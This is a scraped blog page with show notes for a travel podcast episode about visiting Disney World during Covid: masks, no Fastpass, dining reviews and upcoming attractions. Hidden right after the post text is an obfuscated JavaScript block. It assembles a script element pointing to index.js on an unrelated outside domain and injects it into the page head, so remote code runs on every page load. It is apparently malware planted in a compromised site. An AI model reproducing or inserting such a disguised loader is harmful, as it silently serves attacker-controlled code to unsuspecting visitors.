class="podcast-meta-itunes">Spotify</a></p></aside></div></div>
<p><em>Today we&#8217;re releasing an episode of &#8220;Checking In with Robert Dwyer&#8221; that&#8217;s normally reserved for subscribers of the <a href="https://www.patreon.com/milenomics">Milenomics Podcast Network</a>. Robert chats with Joe Cheung about what it&#8217;s like to visit Disney Parks these days, and what&#8217;s coming in the near future to Disney World.</em></p>



<p><strong>0:22 What Joe has been up to since Saverocity Observation Deck</strong></p>



<p>Producing Miles to Memories Podcast. Disney Deciphered Podcast. Disney Travel Agent.</p>



<p><strong>1:30 What&#8217;s Disney like now, what&#8217;s it going to be in this &#8220;living with Covid&#8221; phase we seem to be in now.&nbsp;</strong></p>



<p>Use my trip report to reflect of what you&#8217;re hearing and experiencing with people you talk with. Planning changes (no Fastpass, but <a href="https://disneyparks.disney.go.com/blog/2021/08/introducing-disney-genie/">Genie+ coming</a>). Dining reservation challenges, dining experience at this time. In-park experience.</p>



<h2 class="wp-block-heading">28:40 Attractions</h2>



<ul class="wp-block-list"><li>No doubt: Masks in Orlando in 90F can be uncomfortable. But we managed. Current policy is masks indoors and on transportation. Outdoor option, but wore then when crowds were dense.</li><li>No Fastpass seemed to make <em>most</em> wait-times shorter than posted, especially in the morning and evening.</li><li>No Fastpass was also pretty relaxing.</li><li><a href="https://disneyworld.disney.go.com/attractions/animal-kingdom/avatar-flight-of-passage/">Flight of Passage</a> was pretty great (rope dropped that w/family this time).</li><li><a href="https://disneyworld.disney.go.com/attractions/hollywood-studios/mickey-minnies-runaway-railway/">Mickey &amp; Minney’s Runaway Railway</a> is surprisingly good too (seemed to debut at the worst possible time).</li></ul>



<h2 class="wp-block-heading">38:20 Dining</h2>



<ul class="wp-block-list"><li><strong><a href="https://disneyworld.disney.go.com/dining/polynesian-resort/ohana/">Ohana</a><br></strong>Focus was on the return of the noodles, but the real killer is the absence of skewers. The quality of the proteins they dished out there for $55 pp is insulting. Went from being one of our favorites to “Avoid until further notice.”</li><li><strong><a href="https://disneyworld.disney.go.com/dining/magic-kingdom/jungle-navigation-skipper-canteen/">Skipper Canteen</a><br></strong>Best place in Magic Kingdom for lunch in my book. Cold AC, but again &#8211; menu items missing. No salads? They can improvise steak on a house salad but the meat was again really terrible. Chewy. Almost inedible. I mean &#8211; who goes to these restaurants and eats everything except for the steak? No shame in their game.</li><li><strong><a href="https://disneyworld.disney.go.com/dining/epcot/via-napoli/">Via Napoli</a><br></strong>Restaurant closing early at 7p I think (hard to get reservations) and hardly any of the employees are Italian at the moment.&nbsp;Thankfully the pizza is still really good.</li><li><strong><a href="https://disneyworld.disney.go.com/dining/wilderness-lodge-resort/whispering-canyon-cafe/">Whispering Canyon Cafe</a></strong><br>First time there: It was fun. Some gags, but seemed toned down a bit. Just right I’d say. Good food. Menu touts “all you care to enjoy” milkshakes but&#8230;the machine was broken and they couldn&#8217;t get repair parts&#8230;due to Covid.</li><li><strong><a href="https://disneyworld.disney.go.com/dining/contemporary-resort/california-grill/">California Grill</a></strong><br>Other than them initially trying to seat us in an “annex” sort of room initially this was a fantastic return to form. Still my favorite Disney restaurant.</li><li>See also: <a href="https://milenomics.com/2018/02/walt-disney-world-points-miles-2018-disney-dining/">Ratings of Disney World restaurants prior to Covid</a></li></ul>



<h2 class="wp-block-heading">54:10 Coming Soon</h2>



<ul class="wp-block-list"><li><a href="https://disneyworld.disney.go.com/attractions/epcot/remys-ratatouille-adventure/">Ratatouille</a> Attraction primed to open Oct 1</li><li><a href="https://disneyworld.disney.go.com/dining/epcot/space-220/">Space 220</a> Restaurant in Epcot</li><li><a href="https://disneyworld.disney.go.com/star-wars-galactic-starcruiser/overview/">Disney Galactic Starcruiser</a> Immersive Hotel Experience</li></ul>



<p><strong>Contact Joe</strong>:</p>



<ul class="wp-block-list"><li>josephcheung@travelmation.net</li><li><a href="https://twitter.com/asthejoeflies">@asthejoefies</a> on Twitter</li><li><a href="https://disneydeciphered.com/">Disney Deciphered Podcast</a></li><li><a href="https://milestomemories.com/podcast/">Miles to Memories Podcast</a></li></ul>



<p><strong>Disney Not Your Thing?</strong></p>



<p><a href="https://www.patreon.com/milenomics">Podcast subscribers</a> also have a new episode today: An anniversary trip report to Mallorca, the Amalfi Coast, and Rome. Garth Grawburg chats about how he secured Business Class flights to Europe with points &amp; miles and enjoyed boutique hotels is southern Europe.</p>



<p>Subscribers also gain access an active private Slack group, and in-person meetups. We&#8217;ll look forward to continuing the conversation. Thanks for listening, and thanks for your support.</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://milenomics.com/category/podcasts/" rel="category tag">Podcasts</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-11202 -->
<div class="about-the-author"><div class="grid-x grid-padding-x"><div class="large-2 medium-3 small-12 cell"><img alt='' src='https://secure.gravatar.com/avatar/5bbc2feb9bfaed0f3b9920ac7c0e5882ff580e83b7ad95176dbc701c81c32346?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bbc2feb9bfaed0f3b9920ac7c0e5882ff580e83b7ad95176dbc701c81c32346?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></div><div class="large-10 medium-9 small-12 cell"><h3>About the author</h3>– Written by Robert Dwyer, contributor at Milenomics. Connect with me on Twitter <a href="http://twitter.com/RobertDwyer">@RobertDwyer</a></div></div></div><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main>					<article class="post excerpt  ">
												<a href="https://milenomics.com/2023/06/travelstories-episode-12-looking-back-on-the-era-of-mileage-running/" title="TravelStories Episode 12: Looking Back on the Era of Mileage Running">
							<img width="640" height="640" src="https://milenomics.com/wp-content/uploads/2022/11/image-11-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://milenomics.com/wp-content/uploads/2022/11/image-11-1024x1024.png 1024w, https://milenomics.com/wp-content/uploads/2022/11/image-11-300x300.png 300w, https://milenomics.com/wp-content/uploads/2022/11/image-11-150x150.png 150w, https://milenomics.com/wp-content/uploads/2022/11/image-11-768x768.png 768w, https://milenomics.com/wp-content/uploads/2022/11/image-11-1536x1536.png 1536w, https://milenomics.com/wp-content/uploads/2022/11/image-11-2048x2048.png 2048w, https://milenomics.com/wp-content/uploads/2022/11/image-11-800x800.png 800w" sizes="(max-width: 640px) 100vw, 640px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								June 4, 2023							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2023/06/travelstories-episode-12-looking-back-on-the-era-of-mileage-running/" rel="bookmark">TravelStories Episode 12: Looking Back on the Era of Mileage Running</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  ">
												<a href="https://milenomics.com/2019/05/episode-26-aa-mobile-award-space-new-mr-transfer-partner-historic-delta-sign-up-bonuses-speedway-safeway-stop-shop-deals/" title="Episode 26: AA Mobile Award Space, New MR Transfer Partner, Historic Delta Sign Up Bonuses, Speedway, Safeway &#038; Stop &#038; Shop Deals">
							<img width="400" height="400" src="https://milenomics.com/wp-content/uploads/2018/10/M2-NAF-Small.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2018/10/M2-NAF-Small.png 400w, https://milenomics.com/wp-content/uploads/2018/10/M2-NAF-Small-150x150.png 150w, https://milenomics.com/wp-content/uploads/2018/10/M2-NAF-Small-300x300.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								May 31, 2019							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2019/05/episode-26-aa-mobile-award-space-new-mr-transfer-partner-historic-delta-sign-up-bonuses-speedway-safeway-stop-shop-deals/" rel="bookmark">Episode 26: AA Mobile Award Space, New MR Transfer Partner, Historic Delta Sign Up Bonuses, Speedway, Safeway &#038; Stop &#038; Shop Deals</a></h4>											</div>
				</article><!--.post.excerpt-->
													<article class="post excerpt  last">
												<a href="https://milenomics.com/2023/09/travelstories-episode-18-end-of-summer-trips/" title="TravelStories Episode 18: End of Summer Trips">
							<img width="640" height="640" src="https://milenomics.com/wp-content/uploads/2022/11/image-11-1024x1024.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2022/11/image-11-1024x1024.png 1024w, https://milenomics.com/wp-content/uploads/2022/11/image-11-300x300.png 300w, https://milenomics.com/wp-content/uploads/2022/11/image-11-150x150.png 150w, https://milenomics.com/wp-content/uploads/2022/11/image-11-768x768.png 768w, https://milenomics.com/wp-content/uploads/2022/11/image-11-1536x1536.png 1536w, https://milenomics.com/wp-content/uploads/2022/11/image-11-2048x2048.png 2048w, https://milenomics.com/wp-content/uploads/2022/11/image-11-800x800.png 800w" sizes="auto, (max-width: 640px) 100vw, 640px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								September 25, 2023							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2023/09/travelstories-episode-18-end-of-summer-trips/" rel="bookmark">TravelStories Episode 18: End of Summer Trips</a></h4>											</div>
				</article><!--.post.excerpt-->
								</div></main>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2021/09/episode-5-september-2021-disney-world-trip-report-w-joe-cheung/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://milenomics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="h51890c0a7"  name="h51890c0a7"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ae97380864171093e775bed4def37d6f" );document.getElementById("h51890c0a7").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11202' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://milenomics.com/category/milemadness/">#MileMadness</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://milenomics.com/category/airlines/">Airlines</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://milenomics.com/category/bank-points/">Bank Points</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://milenomics.com/category/booking-tools/">Booking Tools</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://milenomics.com/category/brandonasks/">BrandonAsks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://milenomics.com/category/car-rentals/">Car Rentals</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://milenomics.com/category/contest/">Contest</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://milenomics.com/category/credit-cards/">Credit Cards</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://milenomics.com/category/debriefing/">Debriefing</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://milenomics.com/category/demand-2/">Demand</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://milenomics.com/category/east-coast/">East Coast</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://milenomics.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://milenomics.com/category/elite-status/">Elite Status</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://milenomics.com/category/family-travel/">Family Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://milenomics.com/category/homepage/">Homepage</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://milenomics.com/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://milenomics.com/category/kauai/">Kauai</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://milenomics.com/category/lessons/">Lessons</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://milenomics.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://milenomics.com/category/quick-deals/">Quick Deals</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://milenomics.com/category/redux/">Redux</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://milenomics.com/category/referrallinks/">ReferralLinks</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://milenomics.com/category/risky-business/">Risky Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://milenomics.com/category/rookie-booking/">Rookie Booking</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://milenomics.com/category/shop-talk/">Shop Talk</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://milenomics.com/category/supply-2/">Supply</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://milenomics.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://milenomics.com/category/thegreatdebate/">TheGreatDebate</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://milenomics.com/category/time/">Time</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://milenomics.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://milenomics.com/category/west-coast/">West Coast</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Tj</span> on <a href="https://milenomics.com/2025/10/travelstories-episode-66-aspirational-travel-with-paul/#comment-136289">TravelStories Episode 66: Aspirational Travel with Paul</a></li><li class="recentcomments"><span class="comment-author-link">Melissa M</span> on <a href="https://milenomics.com/2025/09/travelstories-episode-64/#comment-130259">TravelStories Episode 64: Epic Guys Trip 2.0</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123750">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Carrie Frazier</span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123623">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Preethi Manger</span> on <a href="https://milenomics.com/2025/05/travelstories-episode-58-no-way-home/#comment-120278">TravelStories Episode 58: No Way Home</a></li></ul></section><section id="archives-7" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-7">Archives</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://milenomics.com/2026/01/'> January 2026 </option>
	<option value='https://milenomics.com/2025/12/'> December 2025 </option>
	<option value='https://milenomics.com/2025/11/'> November 2025 </option>
	<option value='https://milenomics.com/2025/10/'> October 2025 </option>
	<option value='https://milenomics.com/2025/09/'> September 2025 </option>
	<option value='https://milenomics.com/2025/08/'> August 2025 </option>
	<option value='https://milenomics.com/2025/07/'> July 2025 </option>
	<option value='https://milenomics.com/2025/06/'> June 2025 </option>
	<option value='https://milenomics.com/2025/05/'> May 2025 </option>
	<option value='https://milenomics.com/2025/04/'> April 2025 </option>
	<option value='https://milenomics.com/2025/03/'> March 2025 </option>
	<option value='https://milenomics.com/2025/02/'> February 2025 </option>
	<option value='https://milenomics.com/2025/01/'> January 2025 </option>
	<option value='https://milenomics.com/2024/12/'> December 2024 </option>
	<option value='https://milenomics.com/2024/11/'> November 2024 </option>
	<option value='https://milenomics.com/2024/10/'> October 2024 </option>
	<option value='https://milenomics.com/2024/09/'> September 2024 </option>
	<option value='https://milenomics.com/2024/08/'> August 2024 </option>
	<option value='https://milenomics.com/2024/07/'> July 2024 </option>
	<option value='https://milenomics.com/2024/06/'> June 2024 </option>
	<option value='https://milenomics.com/2024/05/'> May 2024 </option>
	<option value='https://milenomics.com/2024/04/'> April 2024 </option>
	<option value='https://milenomics.com/2024/03/'> March 2024 </option>
	<option value='https://milenomics.com/2024/02/'> February 2024 </option>
	<option value='https://milenomics.com/2024/01/'> January 2024 </option>
	<option value='https://milenomics.com/2023/12/'> December 2023 </option>
	<option value='https://milenomics.com/2023/11/'> November 2023 </option>
	<option value='https://milenomics.com/2023/10/'> October 2023 </option>
	<option value='https://milenomics.com/2023/09/'> September 2023 </option>
	<option value='https://milenomics.com/2023/08/'> August 2023 </option>
	<option value='https://milenomics.com/2023/07/'> July 2023 </option>
	<option value='https://milenomics.com/2023/06/'> June 2023 </option>
	<option value='https://milenomics.com/2023/05/'> May 2023 </option>
	<option value='https://milenomics.com/2023/04/'> April 2023 </option>
	<option value='https://milenomics.com/2023/03/'> March 2023 </option>
	<option value='https://milenomics.com/2023/02/'> February 2023 </option>
	<option value='https://milenomics.com/2023/01/'> January 2023 </option>
	<option value='https://milenomics.com/2022/12/'> December 2022 </option>
	<option value='https://milenomics.com/2022/11/'> November 2022 </option>
	<option value='https://milenomics.com/2022/09/'> September 2022 </option>
	<option value='https://milenomics.com/2022/08/'> August 2022 </option>
	<option value='https://milenomics.com/2022/07/'> July 2022 </option>
	<option value='https://milenomics.com/2022/06/'> June 2022 </option>
	<option value='https://milenomics.com/2022/05/'> May 2022 </option>
	<option value='https://milenomics.com/2022/04/'> April 2022 </option>
	<option value='https://milenomics.com/2022/02/'> February 2022 </option>
	<option value='https://milenomics.com/2022/01/'> January 2022 </option>
	<option value='https://milenomics.com/2021/12/'> December 2021 </option>
	<option value='https://milenomics.com/2021/11/'> November 2021 </option>
	<option value='https://milenomics.com/2021/10/'> October 2021 </option>
	<option value='https://milenomics.com/2021/09/'> September 2021 </option>
	<option value='https://milenomics.com/2021/08/'> August 2021 </option>
	<option value='https://milenomics.com/2021/06/'> June 2021 </option>
	<option value='https://milenomics.com/2021/05/'> May 2021 </option>
	<option value='https://milenomics.com/2021/04/'> April 2021 </option>
	<option value='https://milenomics.com/2021/03/'> March 2021 </option>
	<option value='https://milenomics.com/2021/01/'> January 2021 </option>
	<option value='https://milenomics.com/2020/12/'> December 2020 </option>
	<option value='https://milenomics.com/2020/11/'> November 2020 </option>
	<option value='https://milenomics.com/2020/10/'> October 2020 </option>
	<option value='https://milenomics.com/2020/08/'> August 2020 </option>
	<option value='https://milenomics.com/2020/07/'> July 2020 </option>
	<option value='https://milenomics.com/2020/06/'> June 2020 </option>
	<option value='https://milenomics.com/2020/05/'> May 2020 </option>
	<option value='https://milenomics.com/2020/04/'> April 2020 </option>
	<option value='https://milenomics.com/2020/03/'> March 2020 </option>
	<option value='https://milenomics.com/2020/02/'> February 2020 </option>
	<option value='https://milenomics.com/2020/01/'> January 2020 </option>
	<option value='https://milenomics.com/2019/12/'> December 2019 </option>
	<option value='https://milenomics.com/2019/11/'> November 2019 </option>
	<option value='https://milenomics.com/2019/10/'> October 2019 </option>
	<option value='https://milenomics.com/2019/09/'> September 2019 </option>
	<option value='https://milenomics.com/2019/08/'> August 2019 </option>
	<option value='https://milenomics.com/2019/07/'> July 2019 </option>
	<option value='https://milenomics.com/2019/06/'> June 2019 </option>
	<option value='https://milenomics.com/2019/05/'> May 2019 </option>
	<option value='https://milenomics.com/2019/04/'> April 2019 </option>
	<option value='https://milenomics.com/2019/03/'> March 2019 </option>
	<option value='https://milenomics.com/2019/02/'> February 2019 </option>
	<option value='https://milenomics.com/2019/01/'> January 2019 </option>
	<option value='https://milenomics.com/2018/12/'> December 2018 </option>
	<option value='https://milenomics.com/2018/11/'> November 2018 </option>
	<option value='https://milenomics.com/2018/10/'> October 2018 </option>
	<option value='https://milenomics.com/2018/09/'> September 2018 </option>
	<option value='https://milenomics.com/2018/08/'> August 2018 </option>
	<option value='https://milenomics.com/2018/07/'> July 2018 </option>
	<option value='https://milenomics.com/2018/06/'> June 2018 </option>
	<option value='https://milenomics.com/2018/05/'> May 2018 </option>
	<option value='https://milenomics.com/2018/04/'> April 2018 </option>
	<option value='https://milenomics.com/2018/03/'> March 2018 </option>
	<option value='https://milenomics.com/2018/02/'> February 2018 </option>
	<option value='https://milenomics.com/2018/01/'> January 2018 </option>
	<option value='https://milenomics.com/2016/04/'> April 2016 </option>
	<option value='https://milenomics.com/2016/03/'> March 2016 </option>
	<option value='https://milenomics.com/2015/03/'> March 2015 </option>
	<option value='https://milenomics.com/2015/02/'> February 2015 </option>
	<option value='https://milenomics.com/2015/01/'> January 2015 </option>
	<option value='https://milenomics.com/2014/12/'> December 2014 </option>
	<option value='https://milenomics.com/2014/11/'> November 2014 </option>
	<option value='https://milenomics.com/2014/10/'> October 2014 </option>
	<option value='https://milenomics.com/2014/09/'> September 2014 </option>
	<option value='https://milenomics.com/2014/08/'> August 2014 </option>
	<option value='https://milenomics.com/2014/07/'> July 2014 </option>
	<option value='https://milenomics.com/2014/06/'> June 2014 </option>
	<option value='https://milenomics.com/2014/05/'> May 2014 </option>
	<option value='https://milenomics.com/2014/04/'> April 2014 </option>
	<option value='https://milenomics.com/2014/03/'> March 2014 </option>
	<option value='https://milenomics.com/2014/02/'> February 2014 </option>
	<option value='https://milenomics.com/2014/01/'> January 2014 </option>
	<option value='https://milenomics.com/2013/12/'> December 2013 </option>
	<option value='https://milenomics.com/2013/11/'> November 2013 </option>
	<option value='https://milenomics.com/2013/10/'> October 2013 </option>
	<option value='https://milenomics.com/2013/09/'> September 2013 </option>
	<option value='https://milenomics.com/2013/08/'> August 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-7" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="search-4" class="widget widget_search"><h4 class="widget-title">Search Milenomics.com:</h4><form role="search" method="get" class="search-form" action="https://milenomics.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">

	Copyright <a href="https://milenomics.com/" rel="home">milenomics.com</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Theme by <a href="https://superbthemes.com/" rel="nofollow noopener"> SuperbThemes</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

<span class="footer-menu">
	</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazinely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/navigation.js?ver=20151215" id="magazinely-navigation-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/skip-link-focus-fix.js?ver=20151215" id="magazinely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/vendor/foundation.js?ver=6" id="magazinely-foundation-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/custom.js?ver=1.0.0" id="magazinely-custom-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-content/themes/magazinely/js/owl.carousel.min.js?ver=1.0.0" id="magazinely-owl-slider-js-jquery-js"></script>
<script type="text/javascript" src="https://milenomics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"64281963","post":"11202","tz":"-8","srv":"milenomics.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "64281963", "11202" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
